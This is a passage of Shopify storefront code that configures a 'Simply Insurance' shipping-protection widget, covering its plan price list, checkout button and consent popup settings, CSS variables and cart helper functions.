"can_apply_after_days\":null,\"variant_id\":\"41813800353828\"},{\"insurance_plan_name\":\"19.50\",\"insurance_plan_amount\":\"19.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800386596\"},{\"insurance_plan_name\":\"20.00\",\"insurance_plan_amount\":\"20.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800419364\"},{\"insurance_plan_name\":\"20.50\",\"insurance_plan_amount\":\"20.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800452132\"},{\"insurance_plan_name\":\"21.00\",\"insurance_plan_amount\":\"21.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800484900\"},{\"insurance_plan_name\":\"21.50\",\"insurance_plan_amount\":\"21.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800517668\"},{\"insurance_plan_name\":\"22.00\",\"insurance_plan_amount\":\"22.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800550436\"},{\"insurance_plan_name\":\"22.50\",\"insurance_plan_amount\":\"22.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800583204\"},{\"insurance_plan_name\":\"23.00\",\"insurance_plan_amount\":\"23.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800615972\"},{\"insurance_plan_name\":\"23.50\",\"insurance_plan_amount\":\"23.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800648740\"},{\"insurance_plan_name\":\"24.00\",\"insurance_plan_amount\":\"24.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800681508\"},{\"insurance_plan_name\":\"24.50\",\"insurance_plan_amount\":\"24.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800714276\"},{\"insurance_plan_name\":\"25.00\",\"insurance_plan_amount\":\"25.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800747044\"},{\"insurance_plan_name\":\"25.50\",\"insurance_plan_amount\":\"25.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800779812\"},{\"insurance_plan_name\":\"26.00\",\"insurance_plan_amount\":\"26.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800812580\"},{\"insurance_plan_name\":\"26.50\",\"insurance_plan_amount\":\"26.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800845348\"},{\"insurance_plan_name\":\"27.00\",\"insurance_plan_amount\":\"27.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800878116\"},{\"insurance_plan_name\":\"27.50\",\"insurance_plan_amount\":\"27.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800910884\"},{\"insurance_plan_name\":\"28.00\",\"insurance_plan_amount\":\"28.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800943652\"},{\"insurance_plan_name\":\"28.50\",\"insurance_plan_amount\":\"28.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800976420\"},{\"insurance_plan_name\":\"29.00\",\"insurance_plan_amount\":\"29.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801009188\"},{\"insurance_plan_name\":\"29.50\",\"insurance_plan_amount\":\"29.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801041956\"},{\"insurance_plan_name\":\"30.00\",\"insurance_plan_amount\":\"30.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801074724\"},{\"insurance_plan_name\":\"30.50\",\"insurance_plan_amount\":\"30.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801107492\"},{\"insurance_plan_name\":\"31.00\",\"insurance_plan_amount\":\"31.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801140260\"},{\"insurance_plan_name\":\"31.50\",\"insurance_plan_amount\":\"31.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801173028\"},{\"insurance_plan_name\":\"32.00\",\"insurance_plan_amount\":\"32.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801205796\"},{\"insurance_plan_name\":\"32.50\",\"insurance_plan_amount\":\"32.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801238564\"},{\"insurance_plan_name\":\"33.00\",\"insurance_plan_amount\":\"33.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801271332\"},{\"insurance_plan_name\":\"33.50\",\"insurance_plan_amount\":\"33.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801304100\"},{\"insurance_plan_name\":\"34.00\",\"insurance_plan_amount\":\"34.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801336868\"},{\"insurance_plan_name\":\"34.50\",\"insurance_plan_amount\":\"34.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801369636\"},{\"insurance_plan_name\":\"35.00\",\"insurance_plan_amount\":\"35.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801402404\"},{\"insurance_plan_name\":\"35.50\",\"insurance_plan_amount\":\"35.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801435172\"},{\"insurance_plan_name\":\"36.00\",\"insurance_plan_amount\":\"36.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801467940\"},{\"insurance_plan_name\":\"36.50\",\"insurance_plan_amount\":\"36.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801500708\"},{\"insurance_plan_name\":\"37.00\",\"insurance_plan_amount\":\"37.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801533476\"},{\"insurance_plan_name\":\"37.50\",\"insurance_plan_amount\":\"37.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801566244\"},{\"insurance_plan_name\":\"38.00\",\"insurance_plan_amount\":\"38.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801599012\"},{\"insurance_plan_name\":\"38.50\",\"insurance_plan_amount\":\"38.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801631780\"},{\"insurance_plan_name\":\"39.00\",\"insurance_plan_amount\":\"39.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801664548\"},{\"insurance_plan_name\":\"39.50\",\"insurance_plan_amount\":\"39.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801697316\"},{\"insurance_plan_name\":\"40.00\",\"insurance_plan_amount\":\"40.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801730084\"},{\"insurance_plan_name\":\"40.50\",\"insurance_plan_amount\":\"40.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801762852\"},{\"insurance_plan_name\":\"41.00\",\"insurance_plan_amount\":\"41.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801795620\"},{\"insurance_plan_name\":\"41.50\",\"insurance_plan_amount\":\"41.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801828388\"},{\"insurance_plan_name\":\"42.00\",\"insurance_plan_amount\":\"42.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801861156\"},{\"insurance_plan_name\":\"42.50\",\"insurance_plan_amount\":\"42.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801893924\"},{\"insurance_plan_name\":\"43.00\",\"insurance_plan_amount\":\"43.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801926692\"},{\"insurance_plan_name\":\"43.50\",\"insurance_plan_amount\":\"43.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801959460\"},{\"insurance_plan_name\":\"44.00\",\"insurance_plan_amount\":\"44.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801992228\"},{\"insurance_plan_name\":\"44.50\",\"insurance_plan_amount\":\"44.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802024996\"},{\"insurance_plan_name\":\"45.00\",\"insurance_plan_amount\":\"45.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802057764\"},{\"insurance_plan_name\":\"45.50\",\"insurance_plan_amount\":\"45.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802090532\"},{\"insurance_plan_name\":\"46.00\",\"insurance_plan_amount\":\"46.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802123300\"},{\"insurance_plan_name\":\"46.50\",\"insurance_plan_amount\":\"46.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802156068\"},{\"insurance_plan_name\":\"47.00\",\"insurance_plan_amount\":\"47.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802188836\"},{\"insurance_plan_name\":\"47.50\",\"insurance_plan_amount\":\"47.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802221604\"},{\"insurance_plan_name\":\"48.00\",\"insurance_plan_amount\":\"48.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802254372\"},{\"insurance_plan_name\":\"48.50\",\"insurance_plan_amount\":\"48.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802287140\"},{\"insurance_plan_name\":\"49.00\",\"insurance_plan_amount\":\"49.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802319908\"},{\"insurance_plan_name\":\"49.50\",\"insurance_plan_amount\":\"49.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802352676\"},{\"insurance_plan_name\":\"50.00\",\"insurance_plan_amount\":\"50.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802385444\"},{\"insurance_plan_name\":\"50.50\",\"insurance_plan_amount\":\"50.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802418212\"},{\"insurance_plan_name\":\"51.00\",\"insurance_plan_amount\":\"51.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802450980\"}],\"sspModalPosition\":\" \"}";
    simplyInsurance.insurancePlan = JSON.parse(simplyInsurance.insurancePlan);
    simplyInsurance.insurancePlan.insurance_auto_enable = false;
    simplyInsurance.money_format = "${{amount_no_decimals}}";
    simplyInsurance.cartJson = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
    simplyInsurance.SkipProduct = null;
    simplyInsurance.SkipProduct = JSON.parse(simplyInsurance.SkipProduct);
    simplyInsurance.skipSkus = simplyInsurance.SkipProduct
      ? simplyInsurance.SkipProduct.sku
        ? simplyInsurance.SkipProduct.sku
        : []
      : [];
    simplyInsurance.skipHandles = simplyInsurance.SkipProduct
      ? simplyInsurance.SkipProduct.handle
        ? simplyInsurance.SkipProduct.handle
        : []
      : [];
 
    // simplyInsurance.customCSS = null;
    // simplyInsurance.customJS = null;
    simplyInsurance.simplySelector = ".si-widget";
 
    
    
 
    function checkInsure() {
      if (cn(simplyInsurance.insurancePlan)) {
        return;
      }
    }
    checkInsure();
</script>





<link rel="stylesheet" href="https://cdn.shopify.com/s/files/1/1905/9639/files/simply-insurance_9d108d3e-f767-4620-b883-01045abb0584.css?v=1755758697" type="text/css" media="all">
 
<script>
  let addSecondaryButton = window.simplyInsurance?.widgetSettings?.button?.add_secondary_button;
  let ssp_add_secondary_btn = addSecondaryButton;
  if(addSecondaryButton !== true && addSecondaryButton !== false){
    ssp_add_secondary_btn = false
  }
 
  let primaryButtonText = window.simplyInsurance?.widgetSettings?.button?.primary_button?.button_text;
  let ssp_checkout_btn_text_content = primaryButtonText;
  if(!primaryButtonText) {
    ssp_checkout_btn_text_content = "Checkout + ##plan_price## (Protection)"
  }
 
  let consentPopupEnabled = window.simplyInsurance?.widgetSettings?.consent_popup_enabled;
  let ssp_consent_popup_checkbox = consentPopupEnabled
  if(consentPopupEnabled !== true && consentPopupEnabled !== false){
    ssp_consent_popup_checkbox = false
  }
 
  let popupPosition = window.simplyInsurance?.widgetSettings?.consent_popup?.popup_position
  let ssp_consent_popup_position = popupPosition;
  if(!popupPosition){
    ssp_consent_popup_position = "topRight"
  }
 
  let ssp_consent_popup_text = window.simplyInsurance.widgetSettings?.consent_popup?.text
 
 
  window.sspStorefrontCustomization = {
    // General Settings
    ssp_checkout_button_enable: (
      (window.simplyInsurance.widgetSettings?.selected_layout == "button")
        ? true
        : false
        // : !window.simplyInsurance.widgetSettings?.selected_layout ? true : false
    ),
    ssp_toggle_widget_enable: (
      (window.simplyInsurance.widgetSettings?.selected_layout == "toggle")
        ? true
        : false
    ),
    ssp_toggle_img_gray_feature: (
      window.simplyInsurance.widgetSettings?.is_grey_icon ||
      false
    ),
 
    // Checkout Button settings
    ssp_checkout_label_tooltip: (
      window.simplyInsurance.widgetSettings?.button?.label_and_appearance?.tooltip_message ||
      window.simplyInsurance.insurancePlan.tool_tip_message
    ),
    ssp_checkout_label_text_content: (
      window.simplyInsurance.widgetSettings?.button?.label_and_appearance?.button_label ||
      "Checkout + Shipping Protection • ##plan_price"
    ),
    ssp_checkout_btn_text_content,
    ssp_add_secondary_btn,
    ssp_secondary_btn_text_content: (
      window.simplyInsurance.widgetSettings?.button?.secondary_button?.link_text ||
      "Checkout without shipping protection"
    ),
    ssp_checkout_btn_default_position: "beforebegin",
 
    // Consent popup settings
    ssp_consent_popup_checkbox,
    ssp_consent_popup_position,
    ssp_consent_popup_title: ssp_consent_popup_text?.title?.text || "Shipping Protection",
    ssp_consent_popup_subtitle: ssp_consent_popup_text?.subtitle?.text || "from Damage, Loss & Theft for ##plan_price## Protect your order from damage, loss, or theft",
 
    // Toggle widget settings
    ssp_toggle_widget_default_position: "afterend",
  }
</script>
 
<style>
  :root{
    /* label styles */
    --ssp_checkout_label_font_size: 14px;
    --ssp_checkout_label_font_weight: 400;
    --ssp_checkout_label_bg_color: #fff;
    --ssp_checkout_label_text_color: #000;
 
    /* primary button styles */
    --ssp_checkout_btn_bg_color: #000;
    --ssp_checkout_btn_bg_hover_color: #000;
 
    --ssp_checkout_btn_text_size: 15px;
    --ssp_checkout_btn_text_weight: ;
    --ssp_checkout_btn_text_color: #fff;
    --ssp_checkout_btn_text_hover_color: #fff;
 
    --ssp_checkout_btn_border_size: 0px;
    --ssp_checkout_btn_border_color: #000;
    --ssp_checkout_btn_border_hover_color: #000;
    --ssp_checkout_btn_border_radius: 0px;
 
    --ssp_checkout_btn_padding: 15px;
    --ssp_checkout_btn_margin: 0px;
 
    /* secondary button styles */
    --ssp_secondary_checkout_btn_font_size: 16px;
    --ssp_secondary_checkout_btn_font_weight: 400;
    --ssp_secondary_checkout_btn_text_color: #000000;
 
    /* consent popup styles */
    --ssp_consent_popup_bg_color: #f5f5f5;
    --ssp_consent_popup_border_width: 1px;
    --ssp_consent_popup_border_radius: 8px;
    --ssp_consent_popup_border_color: #e4e4e4;
    --ssp_consent_popup_margin: 30px;
    --ssp_consent_popup_padding: 15px;
 
    --ssp_consent_popup_title_font_size: 14px;
    --ssp_consent_popup_title_font_weight: 600;
    --ssp_consent_popup_title_font_color: #000000;
 
    --ssp_consent_popup_subtitle_font_size: 13px;
    --ssp_consent_popup_subtitle_font_weight: 400;
    --ssp_consent_popup_subtitle_font_color: #000000;
  }
</style>
 
<script>
  const style = document.documentElement.style;
  const si = window.simplyInsurance?.widgetSettings;
 
  const set = (key, value, unit = '') => {
    if ((value != undefined) && (value != null)) style.setProperty(key, `${value}${unit}`);
  };
 
  const checkoutLabel = si?.button?.label_and_appearance;
  set('--ssp_checkout_label_font_size', checkoutLabel?.font_size, 'px');
  set('--ssp_checkout_label_font_weight', checkoutLabel?.font_weight);
  set('--ssp_checkout_label_bg_color', checkoutLabel?.background_color);
  set('--ssp_checkout_label_text_color', checkoutLabel?.text_color);
 
  const primaryButton = si?.button?.primary_button;
  set('--ssp_checkout_btn_bg_color', primaryButton?.background_color);
  set('--ssp_checkout_btn_bg_hover_color', primaryButton?.background_hover_color);
  set('--ssp_checkout_btn_text_size', primaryButton?.text_size, 'px');
  set('--ssp_checkout_btn_text_weight', primaryButton?.font_weight);
  set('--ssp_checkout_btn_text_color', primaryButton?.text_color);
  set('--ssp_checkout_btn_text_hover_color', primaryButton?.text_hover_color);
  set('--ssp_checkout_btn_border_size', primaryButton?.border, 'px');
  set('--ssp_checkout_btn_border_color', primaryButton?.border_color);
  set('--ssp_checkout_btn_border_hover_color', primaryButton?.border_color);
  set('--ssp_checkout_btn_border_radius', primaryButton?.border_radius, 'px');
  set('--ssp_checkout_btn_padding', primaryButton?.padding, 'px');
  set('--ssp_checkout_btn_margin', primaryButton?.margin, 'px');
 
  const secondaryButton = si?.button?.secondary_button;
  set('--ssp_secondary_checkout_btn_font_size', secondaryButton?.font_size, 'px');
  set('--ssp_secondary_checkout_btn_font_weight', secondaryButton?.font_weight);
  set('--ssp_secondary_checkout_btn_text_color', secondaryButton?.text_color);
 
  const consentPopup = si?.consent_popup;
  set('--ssp_consent_popup_bg_color', consentPopup?.background?.color);
  set('--ssp_consent_popup_border_width', consentPopup?.border?.border_width, 'px');
  set('--ssp_consent_popup_border_radius', consentPopup?.border?.border_radius, 'px');
  set('--ssp_consent_popup_border_color', consentPopup?.border?.border_color);
  set('--ssp_consent_popup_margin', consentPopup?.spacing?.margin, 'px');
  set('--ssp_consent_popup_padding', consentPopup?.spacing?.padding, 'px');
 
  const consentPopupContent = consentPopup?.text;
  set('--ssp_consent_popup_title_font_size', consentPopupContent?.title?.font_size, 'px');
  set('--ssp_consent_popup_title_font_weight', consentPopupContent?.title?.font_weight);
  set('--ssp_consent_popup_title_font_color', consentPopupContent?.title?.font_color);
  set('--ssp_consent_popup_subtitle_font_size', consentPopupContent?.subtitle?.font_size, 'px');
  set('--ssp_consent_popup_subtitle_font_weight', consentPopupContent?.subtitle?.font_weight);
  set('--ssp_consent_popup_subtitle_font_color', consentPopupContent?.subtitle?.font_color);
</script>
 
<style>
  .simply-insurance {
    display: none;
  }
</style>
 




<script src="https://cdn.shopify.com/s/files/1/1905/9639/files/simply-insurance_1ad2a101-b78d-422a-a366-557cbaa6f53a.js?v=1757939546" type="text/javascript" defer="defer"></script>
 
<script>
  if(Shopify.currency && Shopify.currency.rate){
      simplyInsurance.insurancePlan.planArray.forEach(function(p){
          p.insurance_plan_amount = (p.insurance_plan_amount * Shopify.currency.rate).toFixed(2);
          p.max_order_price = (p.max_order_price * Shopify.currency.rate).toFixed(2);
          p.min_order_price = (p.min_order_price * Shopify.currency.rate).toFixed(2);
      })
    }
 
    simplyInsurance.getSectionInnerHTML = function(html, selector = '.shopify-section') {
      let newHTML = new DOMParser().parseFromString(html, 'text/html').querySelector(selector);
      let isDawnCartEmpty = newHTML.querySelector('cart-drawer-items')?.classList.contains('is-empty')
 
      let dawnSideCart = document.querySelector('cart-drawer')
      if(isDawnCartEmpty){
        if(!dawnSideCart?.classList.contains('is-empty')){
          dawnSideCart?.classList.add('is-empty')
        }
      }
 
      return newHTML?.innerHTML;
    }
